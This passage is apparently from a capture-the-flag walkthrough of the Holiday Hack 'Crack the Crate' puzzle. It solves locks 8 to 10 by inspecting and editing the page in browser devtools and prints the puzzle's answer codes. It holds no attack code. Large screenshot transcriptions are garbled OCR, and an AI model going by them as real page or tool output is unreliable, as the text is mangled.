- 3. The font-family will show the code

| erock circ croce                                                                                                    |                                         |                                                                 |                                                   |                                                                |                                                                                                    |               |                |                                        |            | N/6D | YWLD | - Mozilla  | FI  |
|----------------------------------------------------------------------------------------------------|-----------------------------------------|-----------------------------------------------------------------|---------------------------------------------------|----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------|----------------|----------------------------------------|------------|------|------|------------|-----|
| Crack the Crate                                                                                                    | × +                                     |                                                                 |                                                   |                                                                |                                                                                                    |               |                |                                        |            |      |      |            |     |
| -) → C' @                                                                                                    | O                                       | https://cr                                                      | ate.elfu.org                                      | 9                                                              | And the second second se |               |                |                                        | Ŧ          | 111  |      | Burg       | =   |
|                                                                                                    |                                         |                                                                 |                                                   |                                                                |                                                                                                    |               |                |                                        |            |      |      |            |     |
|                                                                                                    |                                         | the font                                                        | you're                                            | seeing                                                         | is prett                                                                                                    | y slick,      |                | Sec. 1                                 |            |      |      |            |     |
|                                                                                                    | be                                      | t this lo                                                       | ck's ca                                           | de wa                                                          | s my fir                                                                                                    | st pick.      | C. Starte      |                                        |            |      |      |            |     |
|                                                                                                    |                                         |                                                                 |                                                   |                                                                | Red                                                                                                    | a hint?       | and the second |                                        |            |      |      |            |     |
|                                                                                                    |                                         |                                                                 |                                                   | BF                                                             | MICCM                                                                                                    | IW Y          |                |                                        |            |      |      |            |     |
|                                                                                                    |                                         |                                                                 |                                                   |                                                                | fler and                                                                                                    |               |                | and a result in the party of the party |            |      |      |            |     |
| n order for this hologram                                                                                                    | to ^ v                                  | Highlight <u>/</u>                                              | ll Match                                          | <u>C</u> ase <u>W</u>                                          | hole Words                                                                                                    |               |                |                                        | Service Co |      | 15   | 1000       | ×   |
| In order for this hologram                                                                                                    | to へ ∨<br>e D Debu                      | Highlight <u>/</u><br>gger <b>†↓</b> Neb<br>1 * .instruc        | I Match<br>work () St                             | Case W                                                         | hole Words                                                                                                    | ce 10: Memo   | ory 🗄 Storage  | Accessibilit                           | y 🏦 What's | New  | 1251 | <u>ں</u> ۔ | ×   |
| in order for this hologram                                                                                                    | to ^ ~<br>e D Debu<br>\$<br>56906c      | Highlight 4<br>gger 14 Neb<br>1 * .instruc<br>font-fa<br>3<br>4 | Il Match<br>work () St<br>tions {<br>stly: '8938; | <u>C</u> ase <u>W</u><br>yle Editor<br>IMwy <sup>,</sup> , 'Be | (hole Words                                                                                                    | ce () Memo    | ory 🗄 Storage  | 🕇 Accessibilit                         | y 🏦 What's | New  |      | <u>ں</u>   | ×   |
| In order for this hologram                                                                                                    | to へ ン<br>le D Debu<br>栄<br>66906c      | Highlight A<br>goer 11 Neb<br>1 * instruc<br>font-fo<br>3 }     | work () st<br>tions {<br>aily: 'BPJB:             | <u>C</u> ase <u>W</u><br>yle Editor<br>IMwy', 'Be              | Performan                                                                                                    | ce () Memo    | ory 🖹 Storage  | Accessibilit                           | y 🎲 What's | New  |      | o          | × × |
| In order for this hologram In order for this hologram In order for thologram In order for this hologram In order for this hologra                                                                                                    | to へ V<br>le D Debu<br>茶<br>66906c      | Highlight A<br>gger 11 Net<br>1 * .instruc<br>2 font-fo<br>3 }  | work () St<br>tions {<br>stly: 'BP38              | Case W<br>yle Editor<br>IMWY', 'Be                             | thole Words                                                                                                    | ce (): Memo   | nry 🖹 Storage  | Accessibilit                           | y 🏥 What's | New  |      | <u>ں</u>   | ××  |
| In order for this hologram                                                                                                    | to ^ V<br>le D Debu<br>\$\$             | Highlight A<br>ager 14 Net<br>1 * instruc<br>font-fa<br>3       | work () st<br>tions {<br>sily: '6938:             | <u>Case W</u><br>yle Editor<br>IMWY', 'Be                      | hole Words                                                                                                    | ce D Memo     | nry 🖹 Storage  | Accessibilit                           | y 🏦 What's | New  |      | <u>م</u>   | ××  |
| In order for this hologram<br>Console<br>Console<br>Co | to A V<br>le D Debu<br>C Debu<br>C Debu | Highlight /<br>oper 14 Neb<br>1 * instruc<br>7 font-fo<br>4     | I Match<br>work () St<br>tions {<br>sily: BPJBJ   | Case W<br>yle Editor<br>IMWY', 'Be                             | hole Words                                                                                                    | ce iQ: Memo   | nry 🖻 Storage  | † Accessibilit                         | y ĝ What's | New  |      | <u>م</u>   | ××× |
| In order for this hologram                                                                                                    | to A V<br>e D Debi<br>\$<br>66906c      | Highlight 4                                                     | JI Match<br>work () St<br>tions {<br>sily: SP3B;  | <u>Case W</u><br>yle Editor<br>IMWY', 'Be                      | hole Words                                                                                                    | ce (): Memo   | ny 🖻 Storage   | Accessibilit                           | y 🏚 What's | New  |      | ۵          | ××× |
| In order for this hologram                                                                                                    | to A V<br>le D Debu<br>*<br>66906c      | Highlight 4                                                     | Il Match<br>work () St<br>Lions (<br>sily: BPJB:  | <u>Case W</u><br>yle Editor<br>IMWY', 'Be                      | thole Words                                                                                                    | ce iQ: Memo   | nry 🖻 Storage  | Accessibilit                           | y 🏦 What's | New  |      | a          | ××  |
| In order for this hologram In order for this hologram In order for thologram In order for this hologram In order for this hologra                                                                                                    | to A V<br>le D Debu<br>\$<br>66906c     | Highlight 4                                                     | I Match<br>work () St<br>thons (<br>stly: GPJB)   | <u>Case</u> <u>W</u><br>yle Editor<br>IMMY', 'Be               | hole Words                                                                                                    | ce (): Memo   | ny 🗄 Storage   | * Accessibilit                         | y 🏚 What's | New  |      | o          | ××  |
| In order for this hologram                                                                                                    | to ^ v<br>le Debr                       | Highlight 4                                                     | Il Match                                          | Case W<br>yle Editor<br>IMWY', 'Be                             | thole Words                                                                                                    | ce iQ: Memo   | ny 🖻 Storage   | Accessibilit                           | y 🏚 What's | New  |      | a          | ××  |
| In order for this hologram In order for this hologram In order for the this hologram In order for the this hologram In order for the thi                                                                                                    | to A V                                  | Highlight 4                                                     | Il Match                                          | Case W<br>yle Editor<br>IMWY', 'Be                             | hole Words                                                                                                    | ce () Memo    | ny 🗄 Storage   | Accessibilit                           | y 🏚 What's | New  |      | a          | ××  |
| In order for this hologram  In order for this hologram  In order for this hologram  In order for this hologram  In order for this hologram  a solution  In order for this hologram  In order for this hologram  In order for this                                                                                                    | to ^ v<br>le Debu                       | Highlight 4                                                     | Il Match                                          | Case W<br>yle Editor<br>IMWY', 'Be                             | thole Words                                                                                                    | ce i (): Memo | ny 🖻 Storage   | Accessibilit                           | y 🏚 What's | New  |      | a          | ××  |

# LOCK #8:

# Question:

In the event that the .eggs go bad, you must figure out who will be sad.

# Holiday Hack Trail Hint (HARD Mode):

"8 - The parents of spoiled kids go on the naughty list ... "

# Solution:

- 1. Inspector tab search for ".eggs"
- 2. Click on the "event" associated with the ".eggs" span class
- 3. Click to expand the event window



Note: Lock #8 and #10 are the only locks where the code is always the same after a page refresh: VERONICA

# LOCK #9:

# Question:

This next code will be unredacted, but only when all the chakras are :active.

# Holiday Hack Trail Hint (HARD Mode):

"9 - Some toys have to be forced active"

# Solution:

- 1. Style Editor tab select the large css with 62 rules
- 2. Click in right windows, Ctrl-F and search for "chakra"
- 3. Scroll down to the "nth-child" ":active:after" entries
- 4. The "content:" entries will show the order to enter the code, top-down.



# LOCK #10:

# Question:

Oh, no! This lock's out of commission! Pop off the cover and locate what's missing.

### Holiday Hack Trail Hint (HARD Mode):

"10 - Sometimes when I'm working, I slide my hat to the left and move odd things onto my scalp!"

### Solution:

- 1. Inspector tab
- 2. Scroll down to the last list item tag containing <div class="lock c10"> and expand it
- 3. Click on the "<div class="cover"> tag and press the delete key to delete this div class
- 4. Now the image of the lock should change to reveal the circuit board like this below:



5. Look at the lower right corner of the circuit board and printed there vertically in small print is the code



Note: Lock #8 and #10 are the only locks where the code is always the same after a page refresh: KD29XJ37

- 6. Enter this code in the lock and press the switch button which looks like a small button in the lower center of the exposed circuit board.
- 7. However, nothing happens and the lock is still locked. To see why, you need to go to the Console tab. At the far right, unselect Warnings, Logs, Info, & Debug and make sure Errors is selected.
- 8. In the Console tab you should see an Error for "Missing macaroni!" like below:

|                                                                                                    | A https://crate.elfu.org                               | 🖂 🛧                       | J III 🗊 🔊             | Burp _   |  |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------|---------------------------|-----------------------|----------|--|
| and the second second se |                                                        | U W                       | ⊻ m\ ⊡ ©              |          |  |
| Oth                                                                                                    | nal This lack's out of commission !                    |                           | and the second second |          |  |
|                                                                                                    |                                                        | Contraction of the second |                       | 100      |  |
| A CARLES                                                                                                    | Pop off the cover and locate what's                    | Party Party               |                       | Sec.     |  |
|                                                                                                    | missing.                                               |                           |                       |          |  |
|                                                                                                    | 7 1 1. 12                                              | C. Alternation            | States and the second |          |  |
|                                                                                                    | Red a hint?                                            | a state states            |                       |          |  |
|                                                                                                    | reuxesex                                               |                           |                       |          |  |
| Server and the server of the server                                                                                                    | → → Highlight <u>All</u> Match <u>Case</u> Whole Words |                           |                       | ×        |  |
| Find in page                                                                                                    |                                                        |                           |                       | 51 X     |  |
| Find in page                                                                                                    | iole ⊃ Debugger ↑↓ Network {} Style Editor ⑦ Performan | nce 🗊 Memory 🖹 Stor       | age »>                | ш ···· ^ |  |

- Go back to the top of the Inspector HTML tab and right click on the "body" tag to "Expand All"
   Search in the HTML search box for ".macaroni" and you will find a "<div class="component macaroni" in lock 7's</li> instruction list item

| .L. III) (E) (R <sup>1</sup> Burp) =                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| ⊻ m u ⊛ ● =                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| >                                                                                                    |
| essibility 👬 What's New 🗍 🚥                                                                                                    |
| · D Lavout Computed Changes                                                                                                    |
| Layout Computed Changes                                                                                                    |
| Layout Computed Changes Line Flexbox Select a Flex container or item to                                                                                                    |
| Layout Computed Changes     Flexbox     Select a Flex container or item to     continue.                                                                                     |
| C:20 Layout Computed Changes     Line      Flexbox     Select a Flex container or item to     continue.     • Crid                                                           |
| Line      Layout Computed Changes     Line      Flexbox     Select a Flex container or item to     continue.     Forid     CSS Grid is not in use on this page               |
| Layout Computed Changes     Line      Flexbox     Select a Flex container or item to     continue.     Grid     CSS Grid is not in use on this page     c;70     * Box Model |
| Layout Computed Changes Line      Flexbox      Select a Flex container or item to     continue.      Grid      CSS Grid is not in use on this page      c:70      Box Model  |
| Dillayout Computed Changes Line Flexbox c:20 Select a Flex container or item to continue.     Grid CSS Grid is not in use on this page c:70 Woodel                           |
| s +<br>in<br>6906                                                                                                    |

11. Click on this <div> class and drag it down to place it inside of lock 10's div class as shown below:

| Crack the Crate                                                                                                    |                                                                                                    |                                                                                                    | N76DDJWY - Mozilla F                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Crack the Crate                                                                                                    | × +                                                                                                    |                                                                                                    |                                                                                                    |
| )→ ሮ ŵ                                                                                                    | 🛛 🖨 https://crate.elfu.org                                                                                                    | ··· 🗵 🕁                                                                                                    | ± III\ © ©° ም ≡                                                                                                    |
|                                                                                                    | Oh, no! This lock's out of commission!                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    | Pop off the cover and locate what's                                                                                                    |                                                                                                    |                                                                                                    |
| A DESCRIPTION OF                                                                                                    | missing.                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    | Red a hirt?                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    | •                                                                                                    |                                                                                                    |
| nd in page                                                                                                    | Highlight All Match Case Whole Words                                                                                                    |                                                                                                    | ×<br>۲ بغ what's Naw                                                                                                    |
| nd in page<br>Inspector Conso<br>macaroni                                                                                                    | Highlight All Match Case Whole Words<br>Le D Debugger 1 Network () Style Editor () Performance () Memory<br>() + 2 V Filt                                                                                                    | y 🔒 Storage 뷲 Accessibilit<br>er Styles they cla + 🖸                                                                                                    | y ∰ What's New ☐                                                                                                    |
| nd in page<br>() Inspector () Conso<br>macaroni<br>::marker<br>* <div class="lock i&lt;br&gt;::before&lt;br&gt;&lt;input type=" td="" text<=""><td>Line Alton Case Whole Words<br/>Le D Debugger ↑↓ Network () Style Editor () Performance (): Memory<br/>Calor&gt;<br/>kt" maxlength="8" data-id="10"&gt; @vent()<br/>Le Debugger ↑↓ Network () Style Editor () Performance (): Memory<br/>Calors<br/>kt" maxlength="8" data-id="10"&gt; @vent()<br/>Le Debugger ↑↓ Network () Style Editor () Performance (): Memory<br/>Calors<br/>Le Debugger ↑↓ Network () Style Editor () Performance (): Memory<br/>Calors<br/>Le Debugger ↑↓ Network () Style Editor () Performance (): Memory<br/>Le Debugger ↑↓ Network () Performance (): Memory<br/>Le Debugger ↑↓ Network () Performance (): Memory<br/>Le Debugger ↑↓ Network () Performance (): Memory<br/>Le Debugger ↑↓ Network (): Memory<br/>Le Debugger ↑↓ Network (): Memory<br/>Le Debugger ↑↓ Network (): Memory<br/>Le Debugger ↑↓ Network (): Memory<br/>Le Debugger ↑↓ Network (): Memory<br/>Le Debugger ↑↓ Network (): Memory<br/>Le Debugger ↑↓ Network (): Memory<br/>Le Debugger ↑↓ Network (): Memory<br/>Le Debugger ↑↓ Network (): Memory<br/>Le Debugger ↑↓ Network (): Memory<br/>Le Debugger ↑↓ Network (): Memory<br/>Le Debugger ↑↓ Network (): Memory<br/>Le Debugger ↑↓ Network (): Memory<br/>Le</td><td>y ⊖ Storage † Accessibilit<br/>ter Styles   they cls + ⊖<br/>Int ⊕ { intine<br/>4877-a377-56beb466986c:28<br/>{</td><td>x<br/>x  What's New<br/>Layout Computed Changes<br/>Flexbox<br/>Select a Flex container or item to continue.</td></div>                                 | Line Alton Case Whole Words<br>Le D Debugger ↑↓ Network () Style Editor () Performance (): Memory<br>Calor><br>kt" maxlength="8" data-id="10"> @vent()<br>Le Debugger ↑↓ Network () Style Editor () Performance (): Memory<br>Calors<br>kt" maxlength="8" data-id="10"> @vent()<br>Le Debugger ↑↓ Network () Style Editor () Performance (): Memory<br>Calors<br>Le Debugger ↑↓ Network () Style Editor () Performance (): Memory<br>Calors<br>Le Debugger ↑↓ Network () Style Editor () Performance (): Memory<br>Le Debugger ↑↓ Network () Performance (): Memory<br>Le Debugger ↑↓ Network () Performance (): Memory<br>Le Debugger ↑↓ Network () Performance (): Memory<br>Le Debugger ↑↓ Network (): Memory<br>Le Debugger ↑↓ Network (): Memory<br>Le Debugger ↑↓ Network (): Memory<br>Le Debugger ↑↓ Network (): Memory<br>Le Debugger ↑↓ Network (): Memory<br>Le Debugger ↑↓ Network (): Memory<br>Le Debugger ↑↓ Network (): Memory<br>Le Debugger ↑↓ Network (): Memory<br>Le Debugger ↑↓ Network (): Memory<br>Le Debugger ↑↓ Network (): Memory<br>Le Debugger ↑↓ Network (): Memory<br>Le Debugger ↑↓ Network (): Memory<br>Le Debugger ↑↓ Network (): Memory<br>Le                | y ⊖ Storage † Accessibilit<br>ter Styles   they cls + ⊖<br>Int ⊕ { intine<br>4877-a377-56beb466986c:28<br>{                                                                                                    | x<br>x  What's New<br>Layout Computed Changes<br>Flexbox<br>Select a Flex container or item to continue.                                                            |
| nd in page<br>ind in page<br>in Inspector Conso<br>macaroni<br>::marker<br>                                                                                                    | Line All Match ⊆ase Whole Words<br>Le D Debugger ↑↓ Network () Style Editor () Performance () Memory<br>Cl0*><br>Kt* maxlength=*8* data-id=*10*> @vent<br>soment maxchronis* ddta-id=*10*> @vent<br>borpswitch* ddta-id=*10*> @vent<br>borpswitch* | y 🕒 Storage 🕇 Accessibilit<br>ter Styles show .ds + 🔅<br>nt $\Phi$ in line<br>4877-a377-56beb466966c:28<br>(<br>x-sizing: border-box;                                                                                                    | x<br>x  What's New<br>Layout Computed Changes<br>Flexbox<br>Select a Flex container or item to<br>continue.<br>v Crid                                               |
| ind in page<br>Inspector Conso<br>macaroni<br>::marker<br>- <div class="lock i&lt;br&gt;::before&lt;br&gt;&lt;input type=" tex<br=""><div class="lock i&lt;br&gt;::before&lt;br&gt;&lt;input type=" tex<br=""><gan class="lock i&lt;br&gt;&lt;gan class=" i<br="" lock=""><gan class="lock i&lt;br&gt;&lt;gan class=" i<br="" lock=""></gan></gan></div></div>                                                                                                    |                                                                                                    | y 😑 Storage 🕆 Accessibilit<br>tar Styles they cls + 😳<br>nt $\Phi$ { inline<br>4877-a371-56beb466996c:20<br>(<br>x-sizing: border-box;<br>ted from ul                                                                                                    | x<br>x # What's New 1 x<br>U Layout Computed Changes<br>Flexbox<br>Select a Flex container or item to<br>continue.<br>* Grid<br>CSS Grid is not in use on this page |
| ind in page<br>Inspector Conso<br>                                                                                                    | Lindicator locked*×                                                                                                    | y Storage † Accessibilit<br>cer Styles they dis + 0<br>intine<br>4877-a377-56beb466906c:20<br>(<br>x-sizing: border-box;<br>ted from ul<br>4877-a377-56beb466906c:70                                                                                                    | what's New     if what's New     if                                                                                                    |
| nd in page<br>Inspector Conso<br>macaroni<br>::marker<br><div class="lock i&lt;br&gt;::before&lt;br&gt;&lt;inyu type=" text<br="">class="lock<br/>::before<br/><inyu lock<br="" type="text&lt;br&gt;class=">::arker<br/><span class="lock&lt;br&gt;::arker&lt;br&gt;&lt;/div&lt;br&gt;// loss=" lock<br="">::arker<br/>// loss="lock<br/>::arker<br/>// loss="lock<br/>::arker<br/>::arker<br/>::arker</span></inyu></div> | Lindicator Uncked*×                                                                                                    | y ∈ Storage † Accessibilit<br>ter Styles they .cls + ⊙<br>intine<br>.4877.a371.56beb466906c:28<br>                                                                                                    |                                                                                                    |
| nd in page<br>Inspector Conso<br>macaroni<br>::marker<br>* <div class="lock i&lt;br&gt;::before&lt;br&gt;&lt;input type=" tes<br=""><div class="lock i&lt;br&gt;&lt;pre&gt;clutton class=" i<br="" lock="">::anput type="tes<br/><div class="lock i&lt;br&gt;::anput type=" tes<br=""><div class="lock i&lt;br&gt;::anput type=" tes<br=""><div class="lock i&lt;br&gt;::anput type=" tes<br=""><div class="lock i&lt;br&gt;::anput type=" tes<br=""><div class="lock i&lt;br&gt;::anput type=" tes<br=""><div class="lock i&lt;br&gt;::anput type=" tes<br=""><div class="lock i&lt;br&gt;::anput type=" tes<br="">::anput type="tes<br/>::anput type="tes<br/>::anput typ</div></div></div></div></div></div></div></div></div>                                                                                                    | Lindicator unlocked*>                                                                                                    | y Storage † Accessibilit<br>ter Styles they cls + @<br>ht \$\overline{1}{1} the<br>4877-a377-56beb466996c:20<br>(<br>x-sizing: border-box;<br>ted from ul<br>4877-a37f-56beb466996c:70<br>s \$\overline{1}{1} the<br>ted from ul<br>4877-a37f-56beb466996c:70<br>s \$\overline{1}{1} the<br>ted from ul<br>4877-a37f-56beb466996c:70<br>s \$\overline{1}{1} the<br>ted from ul<br>4877-a37f-56beb466996c:70<br>s \$\overline{1}{1} the<br>ted from ul<br>4877-a37f-56beb466996c:70<br>s \$\overline{1}{1} the<br>ted from ul<br>4877-a37f-56beb466996c:70<br>s \$\overline{1}{1} the<br>ted from ul<br>4877-a37f-56beb466996c:70<br>s \$\overline{1}{1} the<br>ted from ul<br>4877-a37f-56beb466996c:70<br>s \$\overline{1}{1} the<br>ted from ul<br>4877-a37f-56beb466996c:70<br>ted from ul<br>4877-a37f-56beb466996c:70<br>ted from ted from ted f |                                                                                                    |

12. Now click on the switch again. You will see nothing happens again. Going again to the Console tab, you see another error appears now for "Missing cotton swab!"





